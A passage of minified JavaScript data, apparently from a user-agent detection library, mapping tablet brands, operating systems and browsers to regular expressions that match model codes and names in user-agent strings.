C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
